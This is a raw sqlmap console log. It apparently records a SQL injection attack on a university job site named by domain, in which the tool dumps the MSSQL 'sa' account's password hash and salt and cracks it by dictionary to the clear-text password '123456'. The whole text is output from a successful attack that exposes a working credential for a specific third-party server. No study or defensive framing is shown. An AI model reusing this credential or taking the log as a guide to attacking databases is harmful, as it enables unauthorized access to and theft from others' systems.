 [04:47:59] [INFO] starting dictionary-based cracking (mssql_passwd)
[04:48:04] [INFO] cracked password '123456' for user 'sa'
database management system users password hashes:
[*] sa [1]:
password hash: 0x01004086ceb628aa51dd7e821560d52c6a6b5dc187421c6e8057
header: 0x0100
salt: 4086ceb6
mixedcase: 28aa51dd7e821560d52c6a6b5dc187421c6e8057
clear-text password: 123456
[04:48:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[04:48:05] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/job.imau.edu.cn'
[*] shutting down at 04:48:05